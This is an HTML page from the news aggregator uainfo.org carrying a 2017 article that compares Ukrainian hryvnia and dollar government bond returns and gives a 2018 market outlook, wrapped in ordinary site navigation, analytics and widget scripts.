

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1514559447-grivnya-vs-dollar-kakie-obligatsii-vygodny-investoram.html
body_size: 28245
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Гривна VS доллар. Какие облигации выгодны инвесторам</title>    <meta name="description" content="В 2017 году гривневые облигации были втрое выгоднее, чем валютные. Как будет развиваться рынок в следующем году? (укр.)
Минулого тижня Нацбанк почав публікувати розширену інформацію щодо власників ОВДП." />
<meta name="keywords" content="доллар, гривна, валюта" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Гривна VS доллар. Какие облигации выгодны инвесторам" />
<meta property="og:description" content="В 2017 году гривневые облигации были втрое выгоднее, чем валютные. Как будет развиваться рынок в следующем году? (укр.)
Минулого тижня Нацбанк почав публікувати розширену інформацію щодо власників ОВДП." />
<meta property="og:image" content="http://uainfo.org/static/img/1/4/1485778659_2612_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1514559447-grivnya-vs-dollar-kakie-obligatsii-vygodny-investoram.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/612338302_4117538011829877_4408260086174988017_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767615084-timchasovo-vikonuvati-obov-yazki-golovi-sbu-bude-nachalnik.html">Тимчасово виконувати обов’язки голови СБУ буде начальник ЦСО...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608888060_1246370634256511_4844058934819040169_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767613063-malyuk-podav-u-vidstavku-.html">Малюк подав у відставку </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/608928602_4115173805399631_1144460308991078811_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767367038-novim-nachalnikom-gur-stav-oleg-ivashchenko.html">Новим керівником ГУР став Олег Іващенко</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/609084782_4115027502080928_6250350235938719836_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1767355041-zelenskiy-zaproponuvav-budanovu-ocholiti-ofis-prezidenta-.html">Зеленський запропонував Буданову очолити Офіс президента </a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41418_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766516159-novi-detali-unikalnoyi-spetsoperatsiyi-sbu-pered-pidrivom.html">Нові деталі унікальної спецоперації СБУ: перед підривом підв...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/7/277982333_341802044655137_3048973986108759236_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766126504-lideri-es-pogodili-nadannya-ukrayini-90-mlrd-evro-kreditu.html">Лідери ЄС погодили надання Україні 90 млрд євро кредиту на 2...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/0/600347814_1233214705572104_2817958194746538763_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1766054682-sbu-vrazila-na-aerodromi-belbek-rosiyskoyi-tehniki-na.html">МіГ-31, С-400 та "Панцир-С2": СБУ вразила на аеродромі Бельб...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41271_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1765811436-sbu-vrazila-rosiyskiy-pidvodniy-choven-u-novorosiysku.html">СБУ вразила російський підводний човен у Новоросійську</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/9/593805862_1223569966536578_2289851640120827081_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764944887-sbu-ta-nabu-vikrili-narodnu-deputatku-ukrayini-na-pidburyuvanni.html">СБУ та НАБУ викрили народну депутатку України на підбурюванн...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41140_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764775933-rezultat-zustrichi-ministriv-nato-amerikanska-zbroya.html">Результат зустрічі міністрів НАТО: американська зброя для ЗС...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Гривна VS доллар. Какие облигации выгодны инвесторам</h1></header>
        <div class="meta hit">
            <time>30.12.2017, 05:31</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">1914</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="338098" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/1/4/1485778659_2612_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p><strong>В 2017 году гривневые облигации были втрое выгоднее, чем валютные. Как будет развиваться рынок в следующем году? (укр.)</strong></p>

<p>Минулого тижня Нацбанк почав публікувати розширену інформацію щодо власників ОВДП. Це дозволяє краще розуміти, що відбувається на ринку та яким інструментам віддають перевагу ті чи інші інвестори. НБУ розподіляє портфелі на гривневі та валютні інструменти, виділяючи окремо ОВДП-ПДВ, поділяючи валютні за окремими валютами.<br />
<br />
Оновлений формат інформації дозволить чітко відслідковувати кожну зміну в портфелі та бачити причини його збільшення чи зменшення. Виділяти зміну в портфелях через придбання облігацій, їх продаж чи погашення, виокремлюючи зміну валютного курсу.<br />
<br />
Також важливим буде і те, що після первинних розміщень стане більш зрозуміло, хто був кінцевим покупцем на аукціоні - банки чи їх клієнти, а також, хто з них віддав перевагу гривневим облігаціям.<br />
<br />
Наразі вже відомо, що фізичні особи, які в 14 разів збільшили свій портфель з початку 2017 року, віддають перевагу валюті. Всього з початку року вони вклали у валютні ОВДП близько $40 млн, а на аукціоні 19 грудня збільшили портфель до $45,4 млн. Проте гривневі вкладення ростуть не так швидко, їх об`єм становить наразі лише 190 млн грн, порівняно з 42 млн грн на початок року. Усе-таки більш ніж трикратна різниця у відсоткових ставках переконує, хоч і не дуже сильно.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1513113834-rost-vvp-i-padenie-dollara-chto-budet-s-ekonomikoy-v-2018-godu.html">Рост ВВП и падение доллара. Что будет с экономикой в 2018 году</a></strong><br />
<br />
Зовсім протилежна ситуація відбувалась з портфелем нерезидентів, які на початок року мали більше валютних облігацій (близько 84%). До літа вони вивели з облігацій практично всі кошти, але в серпні знову повернулись. Цього разу вони обрали вже гривневі облігації, а не валюту. Вочевидь, на відміну від вітчизняних приватних інвесторів, нерезиденти більш стримані у негативних очікуваннях щодо девальвації гривні, і бачать її меншою, ніж різниця відсоткових ставок за валютними та гривневими облігаціями.<br />
<br />
Якщо подивитись на 2017 рік та банально порівняти курс та ставки, то гривневі облігації були втричі вигіднішими, ніж валютні. Адже в середньому курс змінився не дуже суттєво, проте ставки були дуже різними. Тож завдяки НБУ ми тепер зможемо ще більше розуміти, хто з цих двох категорій інвесторів виявився більш правим, обираючи валюту чи гривню.<br />
<br />
<strong>Як буде розвиватися ринок у 2018 році </strong><br />
<br />
Останні зміни облікової ставки підштовхнули доходності ОВДП вверх, та найкоротші облігації розміщувались Мінфіном 19 грудня за ставкою 16% річних, а от валютні ОВДП залишаються на рівні біля 5%. Тож наразі можна очікувати, що доходності облігацій будуть коливатися біля цих рівнів і в найближчий місяць.<br />
<br />
Найближчі місяці ринок буде знаходитись під впливом сезонного піку курсу, що припадає останні роки на січень-лютий. Це може негативно впливати на очікування та доходності гривневих облігацій можуть зростати. Однак, після проходження цього піку і зменшення негативних очікувань по курсу, доходності гривневих облігацій будуть знижуватися. А за умови незмінності облікової ставки чи її зниження, поточні доходності можуть затриматися ненадовго.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1512436296-gosdolg-planiruyut-snizit-do-58-vvp.html">Госдолг планируют снизить до 58% ВВП</a></strong><br />
<br />
У квартальномум акропрогнозі ICU, опублікованому наприкінці жовтня, визначено прогноз середньорічного курсу на 2018 рік на рівні 27,75 грн за один американський долар. Тобто, значної девальвації національної валюти очікувати не варто. І гривневі облігації будуть залишатись більш привабливими, ніж валютні.<br />
<br />
Тож в наступному році можна очікувати, що портфель фізичних осіб буде продовжувати зростати, але частка гривневих інструментів все ж залишатиметься не дуже значною. Але, відносна стабілізація національної валюти продовжить впливати позитивно та вкладення у гривневі ОВДП будуть збільшуватись.</p>
            </div>
                                                <p align="right"><a href="http://finance.liga.net/stock/2017/12/29/opinion/56141.htm" rel="nofollow" target="_blank">Тарас КОТОВИЧ</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B4%D0%BE%D0%BB%D0%BB%D0%B0%D1%80" itemprop="keywords">доллар</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D1%80%D0%B8%D0%B2%D0%BD%D0%B0" itemprop="keywords"> гривна</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0" itemprop="keywords"> валюта</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/338098.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1767693698-nbu-pidnyav-kurs-dolara-do-rekordnogo-znachennya.html">
                                                    <img src="//uainfo.org/static/img/_/o/_osnova_6_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767693698-nbu-pidnyav-kurs-dolara-do-rekordnogo-znachennya.html">НБУ підняв курс долара до рекордного значення</a></h3>
                     <p class="meta">06.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1767438406-ekonomist-nazvav-naykrashchu-valyutu-dlya-zaoshchadzhen-2026-roku.html">
                                                    <img src="//uainfo.org/static/img/_/r/_ruki_52_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1767438406-ekonomist-nazvav-naykrashchu-valyutu-dlya-zaoshchadzhen-2026-roku.html">Економіст назвав найкращу валюту для заощаджень 2026 року</a></h3>
                     <p class="meta">05.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1764486368-skilki-koshtuvatimut-100-dolariv-v-ukrayini-prognoz-bankira.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41091_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1764486368-skilki-koshtuvatimut-100-dolariv-v-ukrayini-prognoz-bankira.html">Скільки коштуватимуть 100 доларів в Україні: прогноз банкіра</a></h3>
                     <p class="meta">30.11.2025</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '338098', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
